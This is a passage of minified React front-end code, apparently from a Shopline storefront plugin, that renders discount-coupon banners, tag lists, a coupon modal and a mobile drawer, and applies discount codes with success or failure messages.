0:e.benefitType,O=_==null?void 0:_.iconType,L=_==null?void 0:_.discountIconImg;if(O===K1.CUSTOM&&L)return n("img",{src:L,style:{width:"16px",height:"16px",marginTop:3}});if(H===Be.DISCOUNT)return n(ar,{});if(H===Be.PRICE)return n(_r,{});if(H===Be.BUY_X_GET_Y)return n(hr,{});if(H===Be.FREESHOPPING)return n(tr,{})},f=(e==null?void 0:e.endTime)&&((_==null?void 0:_.showEndTime)==="true"||(_==null?void 0:_.showEndTime)===!0),C=_==null?void 0:_.endTimeType;return n("div",{className:U(On["sales__discountCouponBanner-container"],"notranslate"),onClick:H=>{H.stopPropagation(),z()},style:{fontSize:o?"14px":"16px"},children:n("div",{style:{color:p,opacity:B?"1":"0",display:"flex",alignItems:"center"},children:[n("span",{className:On.icon,children:d()}),n("div",{className:On.text,children:[n("div",{children:[n(zn,{discountCodeActivity:e,customStyle:{fontSize:o?"14px":"16px"},isSymbol:!0}),n(qn,{discountCodeActivity:e,customStyle:{fontSize:o?"14px":"16px"}}),n("span",{style:{color:T},children:` (${m("sales.discount.code.txt")}: ${u}) `}),(_==null?void 0:_.showApplyDiscountButton)===!0||(_==null?void 0:_.showApplyDiscountButton)==="true"?n("span",{style:{color:M,fontWeight:h?400:600,wordBreak:"break-word"},children:[h?_n(m("sales.discount_coupon.applied")):_n(m("sales.discount_coupon.apply")),h?n("svg",{width:"14",height:"10",viewBox:"0 0 14 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:On["sales__discountCouponBanner-check"],children:n("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M14 1.43597L6.03451 9.40145C5.74288 9.69308 5.27006 9.69308 4.97843 9.40145L0 4.42303L1.05608 3.36694L5.50647 7.81733L12.9439 0.379883L14 1.43597Z",fill:"currentColor"})}):null]}):null,f&&C!==Ve.timeout?n(oe,{children:[n("span",{className:On["sales__discountCouponBanner-divide"],style:{margin:"0 6px"},children:"|"}),n(nn,{endTime:e==null?void 0:e.endTime,styles:{fontSize:o?14:16}})]}):null]}),f&&C===Ve.timeout?n(en,{uuid:hn(),startTime:e==null?void 0:e.startTime,endTime:e==null?void 0:e.endTime,countdownBgColor:p,countdownTextColor:c.color_background,textColor:p,stylesObj:{fontSize:14,marginTop:2}}):null]})]})})},s0={"sales-coupon-modal__list-item":"_sales-coupon-modal__list-item_1t9zh_1"},dr=({discountCodeActivityList:e,buyerId:r,handleApply:l,appliedDiscountCodeSeq:s,platform:o})=>{const a=Ge();return n(oe,{children:e==null?void 0:e.map((u,t)=>{const m=l1(u,a,be.MORE_ONE),_=I(u,"btnTextColor"),c=I(u,"btnBgColor"),p=I(u,"textColor"),M=I(u,"secondBgColor"),T=I(u,"discountCodeTextColor");return n("div",{className:U(s0["sales-coupon-modal__list-item"],"notranslate"),onClick:B=>{B.stopPropagation()},children:[(u==null?void 0:u.discountCodeDisplayStyle)===w.BANNER?n(un,{discountCodeActivity:u,isMobile:a,handleApply:l,appliedDiscountCodeSeq:s,platform:o}):null,(u==null?void 0:u.discountCodeDisplayStyle)===w.TAG?n(gn,{discountCodeActivity:u,isMobile:a,handleApply:l,appliedDiscountCodeSeq:s,platform:o}):null,(u==null?void 0:u.discountCodeDisplayStyle)===w.TEXT?n(cn,{discountCodeActivity:u,isMobile:a,handleApply:l,appliedDiscountCodeSeq:s,platform:o}):null,(u==null?void 0:u.discountCodeDisplayStyle)!==w.BANNER&&(u==null?void 0:u.discountCodeDisplayStyle)!==w.TAG&&(u==null?void 0:u.discountCodeDisplayStyle)!==w.TEXT?n(Yr,{discountCodeActivity:u,buyerId:r,handleApply:l,appliedDiscountCodeSeq:s,isMobile:a,children:n(an,{templateType:u==null?void 0:u.discountCodeDisplayStyle,showType:Pe.TWO,bgColor:m,textColor:p,btnColor:_,btnBackgroundColor:c,secondBgColor:M,discountCodeTextColor:T})}):null]},t)})})},Ln={"sales-coupon-modal__container":"_sales-coupon-modal__container_120ox_1","sales-coupon-modal__container--show":"_sales-coupon-modal__container--show_120ox_17","sales-coupon-modal__container--hide":"_sales-coupon-modal__container--hide_120ox_20","sales-coupon-modal__title":"_sales-coupon-modal__title_120ox_24"},W1=({modalVisible:e,discountCodeActivityList:r,buyerId:l,handleApply:s,appliedDiscountCodeSeq:o,followStoreTheme:a})=>{var t;const{t:u}=pe();return n("div",{id:"salesCouponModalHook",className:U(Ln["sales-coupon-modal__container"],e?Ln["sales-coupon-modal__container--show"]:Ln["sales-coupon-modal__container--hide"],"notranslate"),children:[n("div",{className:Ln["sales-coupon-modal__title"],style:{color:a?qe.color_text:"",fontFamily:a?(t=qe)==null?void 0:t.type_body_font:""},children:u("sales.discount_coupon.popup_label")}),n("div",{className:Ln["sales-coupon-modal__list"],children:n(dr,{discountCodeActivityList:r,buyerId:l,handleApply:s,appliedDiscountCodeSeq:o,platform:"pc"})})]})},$n={"sales-coupon-drawer__header":"_sales-coupon-drawer__header_11kpa_1","sales-coupon-drawer__title":"_sales-coupon-drawer__title_11kpa_8","sales-coupon-drawer__close":"_sales-coupon-drawer__close_11kpa_14","sales-coupon-drawer__body":"_sales-coupon-drawer__body_11kpa_20","sales-coupon-drawer__list":"_sales-coupon-drawer__list_11kpa_24"},U1=({drawerVisible:e,onClose:r,discountCodeActivityList:l,buyerId:s,handleApply:o,appliedDiscountCodeSeq:a,followStoreTheme:u})=>{var m;const{t}=pe();return n(I1,{type:"drawer",visible:e,maskProps:{onClick:r,opacity:.3},duration:300,placement:"bottom",children:n("div",{className:"notranslate",onClick:_=>{_.stopPropagation()},children:[n("div",{className:$n["sales-coupon-drawer__header"],children:[n("div",{className:$n["sales-coupon-drawer__title"],style:{color:u?qe.color_text:"",fontFamily:u?(m=qe)==null?void 0:m.type_body_font:""},children:t("sales.discount_coupon.popup_label")}),n("div",{className:$n["sales-coupon-drawer__close"],onClick:()=>{r()},children:n("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{d:"M19.2 4.80005L4.80005 19.2",stroke:"#1E1E1E","stroke-width":"1.5"}),n("path",{d:"M4.80005 4.79995L19.2001 19.2",stroke:"#1E1E1E","stroke-width":"1.5"})]})})]}),n("div",{className:$n["sales-coupon-drawer__body"],children:n("div",{className:$n["sales-coupon-drawer__list"],children:n(dr,{discountCodeActivityList:l,buyerId:s,handleApply:o,appliedDiscountCodeSeq:a,platform:"mobile"})})})]})})},v={"sales__discountCouponBanner-container":"_sales__discountCouponBanner-container_118hl_1","sales__discountCouponBanner-container-mb":"_sales__discountCouponBanner-container-mb_118hl_11","sales__discountCouponBanner-container-one":"_sales__discountCouponBanner-container-one_118hl_14","sales__discountCouponBanner-container-two":"_sales__discountCouponBanner-container-two_118hl_15","sales__discountCouponBanner-container-seven":"_sales__discountCouponBanner-container-seven_118hl_16","sales__discountCouponBanner-container-three":"_sales__discountCouponBanner-container-three_118hl_19","sales__discountCouponBanner-container-fourth":"_sales__discountCouponBanner-container-fourth_118hl_23","sales__discountCouponBanner-container-ten":"_sales__discountCouponBanner-container-ten_118hl_24","sales__discountCouponBanner-container-eleven":"_sales__discountCouponBanner-container-eleven_118hl_25","sales__discountCouponBanner-left":"_sales__discountCouponBanner-left_118hl_28","sales__discountCouponBanner-left-one":"_sales__discountCouponBanner-left-one_118hl_35","sales__discountCouponBanner-left-seven":"_sales__discountCouponBanner-left-seven_118hl_36","sales__discountCouponBanner-left-two":"_sales__discountCouponBanner-left-two_118hl_40","sales__discountCouponBanner-left-three":"_sales__discountCouponBanner-left-three_118hl_44","sales__discountCouponBanner-left-fourth":"_sales__discountCouponBanner-left-fourth_118hl_48","sales__discountCouponBanner-left-five":"_sales__discountCouponBanner-left-five_118hl_52","sales__discountCouponBanner-left-six":"_sales__discountCouponBanner-left-six_118hl_56","sales__discountCouponBanner-left-eight":"_sales__discountCouponBanner-left-eight_118hl_60","sales__discountCouponBanner-left-ninth":"_sales__discountCouponBanner-left-ninth_118hl_64","sales__discountCouponBanner-left-ten":"_sales__discountCouponBanner-left-ten_118hl_68","sales__discountCouponBanner-left-eleven":"_sales__discountCouponBanner-left-eleven_118hl_72","sales__discountCouponOnlyOne-leftTop":"_sales__discountCouponOnlyOne-leftTop_118hl_76","sales__discountCouponOnlyOne-leftTop-mb":"_sales__discountCouponOnlyOne-leftTop-mb_118hl_81","sales__discountCouponOnlyOne-leftBottom":"_sales__discountCouponOnlyOne-leftBottom_118hl_84","sales__discountCouponOnlyOne-leftBottom-fourth":"_sales__discountCouponOnlyOne-leftBottom-fourth_118hl_88","sales__discountCouponOnlyOne-leftBottomTxt":"_sales__discountCouponOnlyOne-leftBottomTxt_118hl_91","sales__discountCouponBanner-divide":"_sales__discountCouponBanner-divide_118hl_95"},n1=({discountCodeActivity:e,isMobile:r,buyerId:l,isPreview:s,handleApply:o,appliedDiscountCodeSeq:a,children:u})=>{const t=Ie(),{salesEnvCustomInfo:m}=t(e),{productDetailConfig:_}=m,c=Me(e==null?void 0:e.discountCodeDisplayStyle),{t:p}=pe(),M=I(e,"textColor",be.ONLY_ONE),T=(_==null?void 0:_.showDiscountStyleText)!=="false"&&(_==null?void 0:_.showDiscountStyleText)!==!1,B=_==null?void 0:_.discountBgImg_mobile,z=_==null?void 0:_.discountBgImg,h=_==null?void 0:_.pictureShowRule,d=async()=>{s||o==null||o(e)};return n(oe,{children:n("div",{className:U(v["sales__discountCouponBanner-container"],r?v["sales__discountCouponBanner-container-mb"]:"",c===w.ONE?v["sales__discountCouponBanner-container-one"]:"",c===w.TWO?v["sales__discountCouponBanner-container-two"]:"",c===w.THREE?v["sales__discountCouponBanner-container-three"]:"",c===w.FOURTH?v["sales__discountCouponBanner-container-fourth"]:"",c===w.SEVEN?v["sales__discountCouponBanner-container-seven"]:"",c===w.EIGHT?v["sales__discountCouponBanner-container-eight"]:"",c===w.NINTH?v["sales__discountCouponBanner-container-ninth"]:"",c===w.TEN?v["sales__discountCouponBanner-container-ten"]:"",c===w.ELEVEN?v["sales__discountCouponBanner-container-eleven"]:"","notranslate"),onClick:d,children:[u,n(w1,{templateType:c,isMobile:r,mobileBgImg:B,pcBgImg:z,pictureShowRule:h}),n("div",{className:U(v["sales__discountCouponBanner-left"],r?v["sales__discountCouponBanner-left-mb"]:"",c===w.ONE?v["sales__discountCouponBanner-left-one"]:"",c===w.TWO?v["sales__discountCouponBanner-left-two"]:"",c===w.THREE?v["sales__discountCouponBanner-left-three"]:"",c===w.FOURTH?v["sales__discountCouponBanner-left-fourth"]:"",c===w.FIVE?v["sales__discountCouponBanner-left-five"]:"",c===w.SIX?v["sales__discountCouponBanner-left-six"]:"",c===w.SEVEN?v["sales__discountCouponBanner-left-seven"]:"",c===w.EIGHT?v["sales__discountCouponBanner-left-eight"]:"",c===w.NINTH?v["sales__discountCouponBanner-left-ninth"]:"",c===w.TEN?v["sales__discountCouponBanner-left-ten"]:"",c===w.ELEVEN?v["sales__discountCouponBanner-left-eleven"]:""),style:{opacity:T?"1":"0"},children:[n("div",{className:U(v["sales__discountCouponOnlyOne-leftTop"],r?v["sales__discountCouponOnlyOne-leftTop-mb"]:""),style:{color:M},children:[n(zn,{discountCodeActivity:e,customStyle:{fontSize:r?"16px":"20px",fontWeight:600},isSymbol:!0}),n(qn,{discountCodeActivity:e,customStyle:{fontSize:r?"16px":"20px",fontWeight:600}})]}),n("div",{className:U(v["sales__discountCouponOnlyOne-leftBottom"],r?v["sales__discountCouponOnlyOne-leftBottom-mb"]:"",c===w.FOURTH?v["sales__discountCouponOnlyOne-leftBottom-fourth"]:""),style:{color:M?ye(M).alpha(.7).toString():"",marginTop:!r&&((e==null?void 0:e.endTime)||(e==null?void 0:e.targetUserType))?"8px":"3px"},children:r?n("div",{className:v["sales__discountCouponOnlyOne-leftBottomTxt"],children:[c===w.FOURTH?null:`Code: ${e==null?void 0:e.discountCode}`,(e==null?void 0:e.endTime)&&((_==null?void 0:_.showEndTime)===!0||(_==null?void 0:_.showEndTime)==="true")?n(oe,{children:[c===w.FOURTH?null:n("span",{className:v["sales__discountCouponBanner-divide"],children:"|"}),_n(p("sales.discount_coupon.active_date_until",{endTime:C1(e==null?void 0:e.endTime).format("YYYY-MM-DD HH:mm")}))]}):null]}):n(oe,{children:[n(rr,{discountCodeActivity:e}),(e==null?void 0:e.targetUserType)&&(e==null?void 0:e.endTime)&&((_==null?void 0:_.showEndTime)===!0||(_==null?void 0:_.showEndTime)==="true")?n("span",{style:{margin:"0 5px",borderLeftWidth:"1px",borderLeftStyle:"dashed",height:"15px"}}):null,n(lr,{discountCodeActivity:e,buyerId:l})]})})]}),n(nr,{discountCodeActivity:e,isMobile:r,appliedDiscountCodeSeq:a,showType:be.ONLY_ONE})]})})},o0="_tagContainer_afr3f_1",a0="_tagWrap_afr3f_10",_0="_tagItem_afr3f_15",h0="_moreCoupon_afr3f_23",Jn={tagContainer:o0,tagWrap:a0,tagItem:_0,moreCoupon:h0},t0=({discountCodeActivityList:e,modalVisible:r,isMobile:l,handleClickBanner:s,handleApply:o,appliedDiscountCodeSeq:a,buyerId:u,followStoreTheme:t})=>{const{formatUtil:m}=r1(),_=Ie(),{t:c}=pe(),[p,M]=K([]),T=e==null?void 0:e[0],B=l1(T,l),z=I(T,"btnTextColor"),h=I(T,"btnBgColor"),d=I(T,"textColor"),f=I(T,"secondBgColor"),C=I(T,"discountCodeTextColor");return _e(()=>{var H;const S=[];(H=e==null?void 0:e.slice(1))==null||H.forEach((O,L)=>{var x;((O==null?void 0:O.benefitType)!==3||L===0||(S==null?void 0:S[L-1])&&((x=S==null?void 0:S[L-1])==null?void 0:x.benefitType)!==3)&&S.push(O)}),M(S)},[e]),n("div",{children:[(()=>(T==null?void 0:T.discountCodeDisplayStyle)===w.BANNER?n(un,{discountCodeActivity:T,isMobile:l,handleApply:o,appliedDiscountCodeSeq:a}):(T==null?void 0:T.discountCodeDisplayStyle)===w.TEXT?n(cn,{discountCodeActivity:T,isMobile:l,handleApply:o,appliedDiscountCodeSeq:a}):(T==null?void 0:T.discountCodeDisplayStyle)===w.TAG?n(gn,{discountCodeActivity:T,isMobile:l,handleApply:o,appliedDiscountCodeSeq:a}):n(n1,{discountCodeActivity:T,isMobile:l,buyerId:u,handleApply:o,appliedDiscountCodeSeq:a,children:n(an,{templateType:Me(T==null?void 0:T.discountCodeDisplayStyle),showType:Pe.ONE,bgColor:B,textColor:d,btnColor:z,btnBackgroundColor:h,secondBgColor:f,discountCodeTextColor:C})}))(),n("div",{className:Jn.tagContainer,onClick:()=>{s()},children:n("div",{className:U(Jn.tagWrap,"notranslate"),style:{color:t?qe.color_text:"",fontSize:l?"12px":"14px"},children:[p==null?void 0:p.map(S=>{var i,q,R;const{benefitType:H,benefitConditions:O}=_(S),L=O==null?void 0:O[0],x=(i=L==null?void 0:L.benefit)==null?void 0:i.benefitAmount;let g="";if(H===Be.PRICE&&(g=Je(c("sales.discount_coupon.coupon_discount_content"),"{discount}",m(x))),H===Be.DISCOUNT){const E=(q=L==null?void 0:L.benefit)==null?void 0:q.discount;if(E>=0&&E<=100){const k=100-Number(E);g=Je(c("sales.discount_coupon.coupon_discount_content"),"{discount}",`${k}%`)}}if(H===Be.FREESHOPPING&&(g=c("sales.discount_coupon.free__shipping")),H===Be.BUY_X_GET_Y){const{discount:E,benefitAmount:k,benefitCount:Z}=(R=L==null?void 0:L.benefit)!=null?R:{};if(E<=100||k)if(E===0)g=c("sales.discount_coupon.buy_x_get_y_all_free_content",{benefitCount:Z});else if(k)g=c("sales.discount_coupon.buy_x_get_y_all_discount_content",{discount:m(k),benefitCount:Z});else{const b=100-Number(E);g=c("sales.discount_coupon.buy_x_get_y_all_discount_content",{discount:`${b}%`,benefitCount:Z})}}return n("div",{className:Jn.tagItem,dangerouslySetInnerHTML:{__html:g},style:{fontFamily:t?qe.type_body_font:""}},S==null?void 0:S.activitySeq)}),n("div",{className:Jn.moreCoupon,children:[n("span",{style:{fontFamily:t?qe.type_body_font:""},children:c("sales.discount.code.coupons",{num:e.length-1})}),n("span",{style:{marginLeft:"8px"},children:n("svg",{width:"12",height:"8",viewBox:"0 0 12 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{transform:r?"rotate(180deg)":"rotate(0deg)"},children:n("path",{d:"M1 1.5L5.85858 6.35858C5.93668 6.43668 6.06332 6.43668 6.14142 6.35858L11 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})})})]})]})})]})},d0=new Ae({page:105}),j1=({discountCodeActivityList:e,buyerId:r,handleApply:l,appliedDiscountCodeSeq:s,banner:o})=>{const a=Ge(),{styleSettings:u}=Oe(),[t,m]=K(!1),[_,c]=K(!1),p=(o==null?void 0:o.templateId)||w.FIVE,M=o==null?void 0:o.style;let T=(M==null?void 0:M.discountCodeBgColor)||ye((u==null?void 0:u.color_text)||"#000000").alpha(.04).toString();const B=M==null?void 0:M.discountBgImg,z=M==null?void 0:M.discountBgImg_mobile;(a&&(z||B)||!a&&B)&&(T="");const h=M==null?void 0:M.btnTextColor,d=M==null?void 0:M.btnBgColor,f=M==null?void 0:M.textColor,C=M==null?void 0:M.secondBgColor,N=M==null?void 0:M.discountCodeTextColor;_e(()=>{const O=L=>{var i;L.stopPropagation();const x=document.querySelectorAll("#sales__discountCouponBanner-container");((i=[].slice.call(x))==null?void 0:i.find(q=>q.contains(L.target)))||m(!1)};return window.addEventListener("click",O),()=>{window.removeEventListener("click",O)}},[]),_e(()=>{c(a?!!t:!1)},[a,t]);const S=()=>{m(!t),t||d0.collect({event_id:7433,module:128,action_type:102})},H=()=>{c(!1),m(!1)};return n(oe,{children:(o==null?void 0:o.templateId)===w.BANNER||(o==null?void 0:o.templateId)===w.TAG||(o==null?void 0:o.templateId)===w.TEXT?n("div",{id:"sales__discountCouponBanner-container",style:{position:"relative"},children:[n(t0,{discountCodeActivityList:e,modalVisible:t,handleClickBanner:S,handleApply:l,appliedDiscountCodeSeq:s,isMobile:a,buyerId:r,followStoreTheme:o==null?void 0:o.followStoreTheme}),n(W1,{modalVisible:t,discountCodeActivityList:e==null?void 0:e.slice(1),buyerId:r,handleApply:l,appliedDiscountCodeSeq:s,followStoreTheme:o==null?void 0:o.followStoreTheme}),n(U1,{drawerVisible:_,discountCodeActivityList:e==null?void 0:e.slice(1),onClose:H,buyerId:r,handleApply:l,appliedDiscountCodeSeq:s,followStoreTheme:o==null?void 0:o.followStoreTheme})]}):n("div",{onClick:()=>{S()},id:"sales__discountCouponBanner-container",style:{position:"relative"},children:[n(er,{discountCodeActivityList:e,banner:o,isMobile:a,modalVisible:t,children:n(an,{templateType:p,showType:Pe.MORE_THAN_TWO,bgColor:T,textColor:f,btnColor:h,btnBackgroundColor:d,secondBgColor:C,discountCodeTextColor:N})}),n(W1,{modalVisible:t,discountCodeActivityList:e,buyerId:r,handleApply:l,appliedDiscountCodeSeq:s}),n(U1,{drawerVisible:_,discountCodeActivityList:e,onClose:H,buyerId:r,handleApply:l,appliedDiscountCodeSeq:s})]})})},Y1=({discountCodeActivity:e,buyerId:r,handleApply:l,appliedDiscountCodeSeq:s})=>{const o=Ge(),a=Me(e==null?void 0:e.discountCodeDisplayStyle),u=l1(e,o,be.ONLY_ONE),t=I(e,"btnTextColor",be.ONLY_ONE),m=I(e,"btnBgColor",be.ONLY_ONE),_=I(e,"textColor",be.ONLY_ONE),c=I(e,"secondBgColor",be.ONLY_ONE),p=I(e,"discountCodeTextColor",be.ONLY_ONE);return(e==null?void 0:e.discountCodeDisplayStyle)===w.BANNER?n(un,{discountCodeActivity:e,isMobile:o,handleApply:l,appliedDiscountCodeSeq:s}):(e==null?void 0:e.discountCodeDisplayStyle)===w.TAG?n("div",{style:{display:"flex"},children:n(gn,{discountCodeActivity:e,isMobile:o,handleApply:l,appliedDiscountCodeSeq:s})}):(e==null?void 0:e.discountCodeDisplayStyle)===w.TEXT?n(cn,{discountCodeActivity:e,isMobile:o,handleApply:l,appliedDiscountCodeSeq:s}):n("div",{children:n(n1,{discountCodeActivity:e,isMobile:o,buyerId:r,handleApply:l,appliedDiscountCodeSeq:s,children:n(an,{templateType:a,showType:Pe.ONE,bgColor:u,textColor:_,btnColor:t,btnBackgroundColor:m,secondBgColor:c,discountCodeTextColor:p})})})},p0="_multiTagContainer_p2fz2_1",f0="_tagItem_p2fz2_9",X1={multiTagContainer:p0,tagItem:f0},u0=[{text:"7% OFF"},{text:"8% OFF"}],d1=({isMobile:e})=>n("div",{className:X1.multiTagContainer,children:[n("div",{style:{display:"flex"},children:u0.map((r,l)=>n("div",{className:X1.tagItem,children:r.text},l))}),n("div",{children:[n("span",{children:"6 Coupons"}),n("span",{style:{marginLeft:"8px"},children:n("svg",{width:"12",height:"8",viewBox:"0 0 12 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:n("path",{d:"M1 1.5L5.85858 6.35858C5.93668 6.43668 6.06332 6.43668 6.14142 6.35858L11 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})})})]})]});function T1(){const[e,r]=K({spuInstance:null});return _e(()=>{var o,a,u;const l=t=>{var _;const m=(_=t==null?void 0:t.data)==null?void 0:_.instances;r({spuInstance:m})},s=t=>{var m,_,c,p,M,T,B,z;r({spuInstance:{quantityStepper:{spu:{...(m=t==null?void 0:t.data)==null?void 0:m.product,spuSeq:(c=(_=t==null?void 0:t.data)==null?void 0:_.product)==null?void 0:c.id},activeSku:{...(p=t==null?void 0:t.data)==null?void 0:p.activeSku,skuSeq:(T=(M=t==null?void 0:t.data)==null?void 0:M.activeSku)==null?void 0:T.id,spuSeq:(z=(B=t==null?void 0:t.data)==null?void 0:B.product)==null?void 0:z.id}}}})};return wn()?((o=window.magpieBridge.event)==null||o.on(V1.skuChanged,s),()=>{var t;return(t=window.magpieBridge.event)==null?void 0:t.off(V1.skuChanged,s)}):((u=(a=window.Shopline)==null?void 0:a.event)==null||u.on("Product::SkuChanged",l),()=>{var t,m;return(m=(t=window==null?void 0:window.Shopline)==null?void 0:t.event)==null?void 0:m.removeListener("Product::SkuChanged",l)})},[]),e}const g0="_container_fhkw8_1",c0={container:g0},C0=new Ae({page:105}),Kn=({discountCodeActivityList:e,buyerId:r,banner:l,options:s})=>{const{discountCodeBanners:o,discountCodesBanner:a,isPreview:u}=s,t=Ge(),m=Tn(null),{spuInstance:_}=T1(),{spu:c={}}=(_==null?void 0:_.quantityStepper)||{},[p,M]=K(""),{t:T}=pe(),B=kr();_e(()=>{setTimeout(()=>{var S,H;if(e!=null&&e.length){const O=(S=e==null?void 0:e.map(x=>wr[Me(x==null?void 0:x.discountCodeDisplayStyle)]))==null?void 0:S.join(","),L=(H=e==null?void 0:e.map(x=>{var g,i,q;return Tr[(q=(i=(g=x==null?void 0:x.salesEnvCustomInfo)==null?void 0:g.productDetailConfig)==null?void 0:i.showPosition)!=null?q:Xe.FOLLOW_PRICE]}))==null?void 0:H.join(",");C0.exposure(m.current,{module:128,event_id:7432,action_type:101,discount_code_template:O,discount_code_position:L})}})},[e]);const z=async S=>{var O,L,x,g;const H=(O=S==null?void 0:S.salesEnvCustomInfo)==null?void 0:O.productDetailConfig;if((H==null?void 0:H.showApplyDiscountJump)==="true"){const i=(H==null?void 0:H.linkType)||"activityPage";let q=H==null?void 0:H.customLink;const R=(L=S==null?void 0:S.seoHandleList)==null?void 0:L[0];if(i==="activityPage"&&R)if(wn()){const E=await Sr({activitySeq:S==null?void 0:S.activitySeq,activityType:xr.DISCOUNT});E&&(E==null?void 0:E.publishedStatus)&&(q=An((g=(x=E.customUrl)==null?void 0:x.url)!=null?g:`/pages/${E.handle}`))}else q=An(`/activity/${R}`);setTimeout(()=>{q&&window.open(q)},1e3)}},h=mr(async S=>{const H=g=>{(g==null?void 0:g.success)!==!1?(M(S==null?void 0:S.activitySeq),ve.show({content:T("sales.discount_coupon.applied_successfully"),duration:3e3})):ve.show({content:T("sales.discount_coupon.failed_to_apply_coupon_code"),duration:3e3})},O=async g=>{var i;try{const q=await g;ve.show({content:(i=q==null?void 0:q.message)!=null?i:T("sales.discount_coupon.failed_to_apply_coupon_code"),duration:3e3})}catch(q){window.__sl_console__.log(q)}},L=g=>{var i;ve.show({content:(i=g==null?void 0:g.message)!=null?i:T("sales.discount_coupon.failed_to_apply_coupon_code"),duration:3e3})},x=()=>{z(S)};wn()?Br({code:S.discountCode,sections_url:window.location.pathname}).then(g=>{if((g==null?void 0:g.success)===!1)return Promise.reject(g);M(S==null?void 0:S.activitySeq),B==null||B.render({type:"forceUpdate"}),ve.show({content:T("sales.discount_coupon.applied_successfully"),duration:3e3})}).catch(async g=>{const i=await g;L(i)}).finally(x):br({code:S.discountCode}).then(H).catch(O).finally(x),window.sessionStorage.setItem("tradeExtraInfo",JSON.stringify({discountCode:{value:S==null?void 0:S.discountCode,source:"Activity"}}))},[T]),d=()=>{var S,H,O,L,x,g,i,q,R,E,k,Z;if(a){const b=Me((S=a==null?void 0:a.designBanner)==null?void 0:S.templateId),F=a==null?void 0:a.previewStyle,$=(H=a==null?void 0:a.designBanner)==null?void 0:H.style;let Y=$==null?void 0:$.discountCodeBgColor;const j=a==null?void 0:a.isMobile,J=$==null?void 0:$.discountBgImg,Q=$==null?void 0:$.discountBgImg_mobile;(j&&(Q||J)||!j&&J)&&(Y="");const he=$==null?void 0:$.btnTextColor,re=$==null?void 0:$.btnBgColor,we=$==null?void 0:$.textColor,te=$==null?void 0:$.secondBgColor,He=$==null?void 0:$.discountCodeTextColor,{btnBgColor:ne,btnTextColor:ge,discountBgImg:Le,discountBgImg_mobile:$e,discountCodeTextColor:ln,pictureShowRule:sn,textColor:P,secondBgColor:le,discountIconImg:y,iconType:ce}=(L=(O=a==null?void 0:a.designBanner)==null?void 0:O.productDetailConfig)!=null?L:{};let Ee=(g=(x=a==null?void 0:a.designBanner)==null?void 0:x.productDetailConfig)==null?void 0:g.discountCodeBgColor;(j&&($e||Le)||!j&&Le)&&(Ee="");const Te={discountCode:"5NI2X3YVMKBB",bannerPicUrl:"",bannerPicUrlMobile:"",benefitConditions:[{benefit:{benefitAmount:200,discount:null,offPercent:null,benefitCount:null,benefitSeq:"SL201BN5948733961195228171",benefitScopeType:null,benefitProducts:null,fixedPrice:null,benefitValueType:null},benefitEvent:{type:0,minThreshold:400,isAccumulated:!1},sequenceNumber:1}],benefitType:1,salesEnvCustomInfo:{productDetailConfig:{btnBgColor:ne,btnTextColor:ge,discountBgImg:Le,discountBgImg_mobile:$e,discountCodeBgColor:Ee,discountCodeTextColor:ln,pictureShowRule:sn,textColor:P,iconType:ce,discountIconImg:y}},discountCodeDisplayStyle:b,startTime:168569574e4,themeSettings:a==null?void 0:a.themeSettings,followStoreTheme:(i=a==null?void 0:a.designBanner)==null?void 0:i.followStoreTheme};if(b===w.BANNER){if(F==="single")return n(un,{discountCodeActivity:Te,isMobile:j,appliedDiscountCodeSeq:"",isPreview:!0});if(F==="multi")return n(oe,{children:[n(un,{discountCodeActivity:Te,isMobile:j,appliedDiscountCodeSeq:"",isPreview:!0}),n(d1,{isMobile:j})]})}if(b===w.TAG){if(F==="single")return n(gn,{discountCodeActivity:Te,isMobile:j,appliedDiscountCodeSeq:"",isPreview:!0});if(F==="multi")return n(oe,{children:[n(gn,{discountCodeActivity:Te,isMobile:j,appliedDiscountCodeSeq:"",isPreview:!0}),n(d1,{isMobile:j})]})}if(b===w.TEXT){if(F==="single")return n(cn,{discountCodeActivity:Te,isMobile:j,appliedDiscountCodeSeq:"",isPreview:!0});if(F==="multi")return n(oe,{children:[n(cn,{discountCodeActivity:Te,isMobile:j,appliedDiscountCodeSeq:"",isPreview:!0}),n(d1,{isMobile:j})]})}return F==="single"?n(n1,{discountCodeActivity:Te,isMobile:j,isPreview:!0,appliedDiscountCodeSeq:"",children:n(an,{templateType:b,showType:Pe.ONE,bgColor:Ee,textColor:P,btnColor:ge,btnBackgroundColor:ne,secondBgColor:le,discountCodeTextColor:ln})}):n(er,{discountCodeActivityList:[],banner:a==null?void 0:a.designBanner,isPreview:!0,isMobile:s==null?void 0:s.isMobile,children:n(an,{templateType:b,showType:Pe.MORE_THAN_TWO,bgColor:Y,textColor:we,btnColor:he,btnBackgroundColor:re,secondBgColor:te,discountCodeTextColor:He})})}if(o){const b=(o==null?void 0:o.productDetailFollowGlobalSetting)&&(o==null?void 0:o.globalSettings)?{...o,discountCodeDisplayStyle:(q=o==null?void 0:o.globalSettings)==null?void 0:q.templateId,salesEnvCustomInfo:{productDetailConfig:{...(R=o==null?void 0:o.salesEnvCustomInfo)==null?void 0:R.productDetailConfig,...(E=o==null?void 0:o.globalSettings)==null?void 0:E.productDetailConfig}},followStoreTheme:(k=o==null?void 0:o.globalSettings)==null?void 0:k.followStoreTheme}:o,F=l1(b,(Z=s==null?void 0:s.discountCodeBanners)==null?void 0:Z.isMobile),$=I(b,"btnTextColor"),Y=I(b,"btnBgColor"),j=I(b,"textColor"),J=I(b,"secondBgColor"),Q=I(b,"discountCodeTextColor");return(b==null?void 0:b.discountCodeDisplayStyle)===w.BANNER?n(un,{discountCodeActivity:b,isMobile:b==null?void 0:b.isMobile,appliedDiscountCodeSeq:"",isPreview:!0}):(b==null?void 0:b.discountCodeDisplayStyle)===w.TAG?n("div",{style:{display:"flex"},children:n(gn,{discountCodeActivity:b,isMobile:b==null?void 0:b.isMobile,appliedDiscountCodeSeq:"",isPreview:!0})}):(b==null?void 0:b.discountCodeDisplayStyle)===w.TEXT?n("div",{style:{display:"flex"},children:n(cn,{discountCodeActivity:b,isMobile:b==null?void 0:b.isMobile,appliedDiscountCodeSeq:"",isPreview:!0})}):n(n1,{discountCodeActivity:b,isMobile:b==null?void 